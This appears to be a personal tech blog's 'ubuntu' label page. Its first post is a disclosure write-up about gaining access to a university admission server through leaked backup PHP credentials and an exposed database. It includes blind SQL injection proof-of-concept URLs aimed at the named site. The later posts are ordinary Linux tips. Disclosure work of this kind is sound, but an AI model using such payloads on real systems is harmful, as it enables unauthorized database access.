Showing posts with label ubuntu. Show all posts
Showing posts with label ubuntu. Show all posts
Wednesday 23 July 2014
Hacking KU Admission Web Application
This post is a write-up of my attempt to keep local scene safe and secure and make institutions, programmers and digital users aware about security.
Today, at 1:00 PM, I got a call from a very talented NJ Subedi who told me that some guy told him that the guy could change all his scores and would be able to get him admitted to Kathmandu University even without appearing on the exam. WTH! I told myself. I was working on one of my projects so at first, I did not think of trying to attack the admission app. But, I could not resist my curiosity and soon began some basic recon.
My findings:-
Server: Ubuntu 12.04
OpenSSH 5.9p1
Apache httpd 2.2.22
MariaDB (possibly 5.5.37)
I started smelling bad things when I found that MariaDB port 3306 was open to the world and anybody could access the database server given the credentials.
I knew of an authentication bypass bug in MySQL/MariaDB. But, it was for older versions of database server so after a quick test, I ruled out this exploit.
SSH port was also open to the world and SSH bruteforcing is still common. I don't know if a weak password has been chosen for one of the accounts in the system but I ruled out this possibility believing that there had to be something else: some kind of coding flaw or deployment issue.
Then, I started looking at the source code of common.js file. I could immediately sense that the directory browsing has been enabled so I could list files in a directory without an index file. Looking at the pattern of javascript backup file, I could access backup copies of PHP files as well which revealed critical database credentials. BOOOOM!!! The MariaDB service is open to the world and I now have database credentials of the apply.ku.edu.np/cbt web application. It turned out easier than expected

I then switched to the terminal and got access to the MariaDB server. Within half an hour, I was already in the database. As a proof, I've attached 'show tables' output. No further queries were executed.
Remedies:-
Timeline:-
1:10 PM - started looking into the issue
1:35 PM - got access to the system
2:00 PM - notified concerned people
3:30 PM - bugs resolved
4:00 PM - Vulnerability disclosed
That was quickly fixed. Wish all the applicants good luck.
Updates:- Later, I found a blind SQL injection flaw and a possible vulnerability that would allow to send reset e-mail to all the applicants (I did not test the later one but can still see the possibility of existence of this flaw.)
The blind SQL injection flaw was in ajaxCallFile.php which checks for valid e-mail during password reset process. Its non-trivial but still possible to use this flaw to attack the web application. Below are few PoC URLs:
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27;%20--+&entryMode=checkEmail (A seemingly invalid e-mail address but SQL contextual emailID generates a valid result
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=1;%20--+&entryMode=checkEmail (I'm using AND 1 = 1 which is always true here)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=2;%20--+&entryMode=checkEmail (I'm using AND 1=2 this time)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+5=substr%28@@VERSION,1,1%29;%20--+&entryMode=checkEmail (Here, I find the major version of database is 5.x)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+%27snipped_for_security%27=substr%28user%28%29,1,3%29;%20--+&entryMode=checkEmail (Here, I can see that first three characters of current db user are 'snipped_for_security')
It was also quickly fixed. Thanks for working hard on keeping applicants safe.
Read more...
Today, at 1:00 PM, I got a call from a very talented NJ Subedi who told me that some guy told him that the guy could change all his scores and would be able to get him admitted to Kathmandu University even without appearing on the exam. WTH! I told myself. I was working on one of my projects so at first, I did not think of trying to attack the admission app. But, I could not resist my curiosity and soon began some basic recon.
My findings:-
Server: Ubuntu 12.04
OpenSSH 5.9p1
Apache httpd 2.2.22
MariaDB (possibly 5.5.37)
I started smelling bad things when I found that MariaDB port 3306 was open to the world and anybody could access the database server given the credentials.
I knew of an authentication bypass bug in MySQL/MariaDB. But, it was for older versions of database server so after a quick test, I ruled out this exploit.
SSH port was also open to the world and SSH bruteforcing is still common. I don't know if a weak password has been chosen for one of the accounts in the system but I ruled out this possibility believing that there had to be something else: some kind of coding flaw or deployment issue.
Then, I started looking at the source code of common.js file. I could immediately sense that the directory browsing has been enabled so I could list files in a directory without an index file. Looking at the pattern of javascript backup file, I could access backup copies of PHP files as well which revealed critical database credentials. BOOOOM!!! The MariaDB service is open to the world and I now have database credentials of the apply.ku.edu.np/cbt web application. It turned out easier than expected
I then switched to the terminal and got access to the MariaDB server. Within half an hour, I was already in the database. As a proof, I've attached 'show tables' output. No further queries were executed.
Remedies:-
- Remove all backup copies of PHP files
- Filter port 3306 and 22 for limited trusted IPs only (Though I didn't bruteforce MariaDB or SSHD, it can also be an issue).
- Check if any users have been added to linux system and mariadb mysql.user list and revoke necessary accesses
- Change mariadb users and passwords
- Disable remote access to MariaDB
Timeline:-
1:10 PM - started looking into the issue
1:35 PM - got access to the system
2:00 PM - notified concerned people
3:30 PM - bugs resolved
4:00 PM - Vulnerability disclosed
That was quickly fixed. Wish all the applicants good luck.
Updates:- Later, I found a blind SQL injection flaw and a possible vulnerability that would allow to send reset e-mail to all the applicants (I did not test the later one but can still see the possibility of existence of this flaw.)
The blind SQL injection flaw was in ajaxCallFile.php which checks for valid e-mail during password reset process. Its non-trivial but still possible to use this flaw to attack the web application. Below are few PoC URLs:
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27;%20--+&entryMode=checkEmail (A seemingly invalid e-mail address but SQL contextual emailID generates a valid result
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=1;%20--+&entryMode=checkEmail (I'm using AND 1 = 1 which is always true here)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+1=2;%20--+&entryMode=checkEmail (I'm using AND 1=2 this time)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+5=substr%28@@VERSION,1,1%29;%20--+&entryMode=checkEmail (Here, I find the major version of database is 5.x)
http://apply.ku.edu.np/admission/ajaxCallFile.php?&emailID=%27%20or%201=%271%27%20+AND+%27snipped_for_security%27=substr%28user%28%29,1,3%29;%20--+&entryMode=checkEmail (Here, I can see that first three characters of current db user are 'snipped_for_security')
It was also quickly fixed. Thanks for working hard on keeping applicants safe.
Read more...
Hacking KU Admission Web Application
2014-07-23T16:00:00+05:45
Cool Samar
hacking|kathmandu university|mariadb|mysql|php|ubuntu|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 9 November 2013
Fix Your Ubuntu
Recently Ubuntu has been known for turning into an advertising company and has been accused of not protecting user's privacy so just came across this site that fixes your ubuntu by applying some patches to turn off some of the invasive features of Ubuntu.
FixUbuntu.com
Read more...
FixUbuntu.com
Read more...
Fix Your Ubuntu
2013-11-09T09:29:00+05:45
Cool Samar
bash|ubuntu|ubuntu 12.10|ubuntu 13.04|ubuntu 13.10|
Comments
Labels:
bash,
ubuntu,
ubuntu 12.10,
ubuntu 13.04,
ubuntu 13.10
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 17 October 2013
How I am Trying To Keep My Eyes Safe On Computer
Lately I've been on computer a lot and with this, the usual problem with most computer users has started to bother me. Going through some of the blogs online for keeping eyes safe while using computer, I came through few suggestions and in this post, I'm writing how I'm trying to keep my eyes safe. Though not tremendously helpful for everybody, I thought I would share this and you could also use my technique.
The problem with computer addicts is not getting their eyes off the computer for much longer period and though I've been trying to remember to keep my eyes off the computer in regular interval, I usually never implement this.
My two principles based on my readings on different websites are:
But, you can not really follow the rules so easily and I had to find some other alternative to do so. This is how I am doing it now.
Create two cron jobs for each of the above mentioned methods such that notify-send is triggered in each 20 minutes and each 2 hours informing you to keep yourself safe from computers. So my /etc/crontab looked like this:
You need to replace techgaun with your username and need to give correct path to the ico file if you like to use icon like me. Otherwise, you could just omit the icon in notify-send command. I hope this proves useful for some of you :)
Read more...
The problem with computer addicts is not getting their eyes off the computer for much longer period and though I've been trying to remember to keep my eyes off the computer in regular interval, I usually never implement this.
My two principles based on my readings on different websites are:
- 20-20-20: In the 20 minutes interval, keep your eyes away for 20 seconds (& view other objects which are around 20 feet away)
- 2 hrs rule: In the 2 hours interval, stay away from computers for at least 2 minutes.
But, you can not really follow the rules so easily and I had to find some other alternative to do so. This is how I am doing it now.
Create two cron jobs for each of the above mentioned methods such that notify-send is triggered in each 20 minutes and each 2 hours informing you to keep yourself safe from computers. So my /etc/crontab looked like this:
*/20 * * * * techgaun export DISPLAY=:0.0 && /usr/bin/notify-send -i /home/techgaun/Samar/scripts/eye_inv.ico "20 - 20 - 20" "Time to take rest. Keep your eye safe :)" 01 */2 * * * techgaun export DISPLAY=:0.0 && /usr/bin/notify-send -i /home/techgaun/Samar/scripts/eye_inv.ico "2 hrs eye rest" "Time to take rest for 2 minutes. Keep your eye safe :)"
You need to replace techgaun with your username and need to give correct path to the ico file if you like to use icon like me. Otherwise, you could just omit the icon in notify-send command. I hope this proves useful for some of you :)
Read more...
How I am Trying To Keep My Eyes Safe On Computer
2013-10-17T10:05:00+05:45
Cool Samar
centos|linux|tricks and tips|ubuntu|ubuntu 12.04|ubuntu 12.10|
Comments
Labels:
centos,
linux,
tricks and tips,
ubuntu,
ubuntu 12.04,
ubuntu 12.10
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Monday 16 September 2013
Two Ways To Print Lines From File Reversely
Ever tried to print lines in files in the reverse order? You will know two simple methods to print lines from file in the reverse order.
Imagine a file somefile.txt with content something like this:
You can achieve the same effect through other techniques as well but I'll stick to these simple ones :)
Read more...
Imagine a file somefile.txt with content something like this:
a
b
c
d
e
b
c
d
e
Method 1:
$ tac somefile.txt
e
d
c
b
a
e
d
c
b
a
Method 2:
$ sort -r somefile.txt
e
d
c
b
a
e
d
c
b
a
You can achieve the same effect through other techniques as well but I'll stick to these simple ones :)
Read more...
Two Ways To Print Lines From File Reversely
2013-09-16T18:23:00+05:45
Cool Samar
bash|centos|linux|linuxmint|tricks and tips|ubuntu|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Wednesday 7 August 2013
Compile 32 Bit Binaries On 64 Bit Machine
Well I had this special need if you recall my previous blog post since my friend had 64 bit machine. Sometimes, there might be this necessity to compile 32 bit binaries on your 64 bit machine. This post describes how to do so.
First make sure the necessary x86 libraries are installed. We require 32-bit shared libraries for AMD64 to compile binaries in 32 bit format. The command below installs the i386 version of libc6-dev:
Now you can compile your code in 32 bit binary format using the -m32 flag where 32 represents the x86 processor (-m64 would mean x64 processor).
I hope this helps :)
Read more...
First make sure the necessary x86 libraries are installed. We require 32-bit shared libraries for AMD64 to compile binaries in 32 bit format. The command below installs the i386 version of libc6-dev:
$ sudo apt-get install libc6-dev-i386
Now you can compile your code in 32 bit binary format using the -m32 flag where 32 represents the x86 processor (-m64 would mean x64 processor).
$ gcc -m32 -o test test.c
I hope this helps :)
Read more...
Compile 32 Bit Binaries On 64 Bit Machine
2013-08-07T16:13:00+05:45
Cool Samar
c|C/C++|linux|programming|ubuntu|
Comments
Labels:
c,
C/C++,
linux,
programming,
ubuntu
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Thursday 27 June 2013
Manual Sun Java Installation In Linux
Be it be multiple installations of java or be it be custom server, you might run into the necessity of manually installing java. This tutorial will provide step by step commands for installing java manually in linux.
Though the process was done on CentOS, it should work for most linux systems with or without slightest modifications. The process below installs Sun Java and configures Sun Java to be the default java to be used. Below are the steps I took to install and configure java in my system:
If you wish to reconfigure the default java, you can run alternatives as below & choose the appropriate option:
I hope this helps :)
Read more...
Though the process was done on CentOS, it should work for most linux systems with or without slightest modifications. The process below installs Sun Java and configures Sun Java to be the default java to be used. Below are the steps I took to install and configure java in my system:
$ cd /opt/java
$ wget http://download.oracle.com/otn-pub/java/jdk/6u45-b15/jdk-6u45-linux-i586.tar.gz
$ tar xvfz jdk-6u45-linux-i586.tar.gz
$ echo 'export JAVA_HOME=/opt/java/jdk1.6.0_45' > /etc/profile.d/sun-jdk.sh
$ echo 'export PATH=$JAVA_HOME/bin:$PATH' >> /etc/profile.d/sun-jdk.sh
$ alternatives --install /usr/bin/java java /opt/java/jdk1.6.0_45/bin/java 2
$ java -version
$ wget http://download.oracle.com/otn-pub/java/jdk/6u45-b15/jdk-6u45-linux-i586.tar.gz
$ tar xvfz jdk-6u45-linux-i586.tar.gz
$ echo 'export JAVA_HOME=/opt/java/jdk1.6.0_45' > /etc/profile.d/sun-jdk.sh
$ echo 'export PATH=$JAVA_HOME/bin:$PATH' >> /etc/profile.d/sun-jdk.sh
$ alternatives --install /usr/bin/java java /opt/java/jdk1.6.0_45/bin/java 2
$ java -version
java version "1.6.0_45" Java(TM) SE Runtime Environment (build 1.6.0_45-b06) Java HotSpot(TM) 64-Bit Server VM (build 20.45-b01, mixed mode)
If you wish to reconfigure the default java, you can run alternatives as below & choose the appropriate option:
$ alternatives --config java
Read more...
Manual Sun Java Installation In Linux
2013-06-27T20:19:00+05:45
Cool Samar
centos|fedora|java|linux|linuxmint|ubuntu|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Friday 21 June 2013
Share Local Directory With Remote Server During RDP Session
Well I have to constantly rdesktop to the remote servers at my workstation and sometimes I have to copy files and folders from my local machine. This post will provide you the steps on how to share files and folders with remote server during rdp session.
Normally, your RDP session would start with the following command:
But we wish to do something extra i.e. we need to share our directory with the remote server. The good news is that the rdesktop command supports device redirection using a -r flag which can be repeated.
Your command would look something like below:
You can then access your share as a drive or media. I hope this helps :)
Read more...
$ rdesktop -g90% your_server
But we wish to do something extra i.e. we need to share our directory with the remote server. The good news is that the rdesktop command supports device redirection using a -r flag which can be repeated.
Your command would look something like below:
$ rdesktop -g90% -r disk:share=/home/samar/scripts myserver
You can then access your share as a drive or media. I hope this helps :)
Read more...
Share Local Directory With Remote Server During RDP Session
2013-06-21T12:56:00+05:45
Cool Samar
linux|linuxmint|network|remote desktop|ubuntu|windows|
Comments
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Saturday 9 March 2013
Check Battery Status From Terminal [How To]
Since I had no graphical interface for some reason, I needed some alternative way to check the battery status. If your system includes acpi command, you can just use this command but I had no luxury of such command and here's how you can do the same thing I did.
The /proc/ virtual file system has information of different states among which the ACPI information is one. The ACPI information provides us the details of device configurations and power status of the system. Below is one flavor of the command to check the battery status:
The first command provides the general status of the battery and the second command provides the detailed information about battery. The other way is to use the upower command that talks with the upowerd daemon. Upowerd daemon is a default daemon in ubuntu and few others for power statistics. Below is the command to see battery details:
If you wish to install acpi for future uses, you can do so by typing the command below:
Play around with different switches by looking over the help and man pages. You will find this tool quite useful :)
Read more...
samar@Techgaun:~$ cat /proc/acpi/battery/BAT0/state
present: yes
capacity state: ok
charging state: charged
present rate: unknown
remaining capacity: unknown
present voltage: 12276 mV
samar@Techgaun:~$ cat /proc/acpi/battery/BAT0/info
present: yes
design capacity: 4400 mAh
last full capacity: unknown
battery technology: rechargeable
design voltage: 10800 mV
design capacity warning: 250 mAh
design capacity low: 150 mAh
cycle count: 0
capacity granularity 1: 10 mAh
capacity granularity 2: 25 mAh
model number: Primary
serial number:
battery type: LION
OEM info: Hewlett-Packard
present: yes
capacity state: ok
charging state: charged
present rate: unknown
remaining capacity: unknown
present voltage: 12276 mV
samar@Techgaun:~$ cat /proc/acpi/battery/BAT0/info
present: yes
design capacity: 4400 mAh
last full capacity: unknown
battery technology: rechargeable
design voltage: 10800 mV
design capacity warning: 250 mAh
design capacity low: 150 mAh
cycle count: 0
capacity granularity 1: 10 mAh
capacity granularity 2: 25 mAh
model number: Primary
serial number:
battery type: LION
OEM info: Hewlett-Packard
The first command provides the general status of the battery and the second command provides the detailed information about battery. The other way is to use the upower command that talks with the upowerd daemon. Upowerd daemon is a default daemon in ubuntu and few others for power statistics. Below is the command to see battery details:
samar@Techgaun:~$ upower -i /org/freedesktop/UPower/devices/battery_BAT0
native-path: /sys/devices/LNXSYSTM:00/LNXSYBUS:00/PNP0C0A:00/power_supply/BAT0
vendor: Hewlett-Packard
model: Primary
power supply: yes
updated: Sat Mar 9 10:12:17 2013 (5 seconds ago)
has history: yes
has statistics: yes
battery
present: yes
rechargeable: yes
state: empty
energy: 0 Wh
energy-empty: 0 Wh
energy-full: 47.52 Wh
energy-full-design: 47.52 Wh
energy-rate: 0 W
voltage: 12.28 V
percentage: 0%
capacity: 100%
technology: lithium-ion
native-path: /sys/devices/LNXSYSTM:00/LNXSYBUS:00/PNP0C0A:00/power_supply/BAT0
vendor: Hewlett-Packard
model: Primary
power supply: yes
updated: Sat Mar 9 10:12:17 2013 (5 seconds ago)
has history: yes
has statistics: yes
battery
present: yes
rechargeable: yes
state: empty
energy: 0 Wh
energy-empty: 0 Wh
energy-full: 47.52 Wh
energy-full-design: 47.52 Wh
energy-rate: 0 W
voltage: 12.28 V
percentage: 0%
capacity: 100%
technology: lithium-ion
If you wish to install acpi for future uses, you can do so by typing the command below:
samar@Techgaun:~$ sudo apt-get install acpi
Play around with different switches by looking over the help and man pages. You will find this tool quite useful :)
Read more...
Check Battery Status From Terminal [How To]
2013-03-09T10:15:00+05:45
Cool Samar
linux|tricks and tips|ubuntu|ubuntu 12.04|ubuntu 12.10|
Comments
Labels:
linux,
tricks and tips,
ubuntu,
ubuntu 12.04,
ubuntu 12.10
Bookmark this post:blogger tutorials
Social Bookmarking Blogger Widget |
Subscribe to:
Posts (Atom)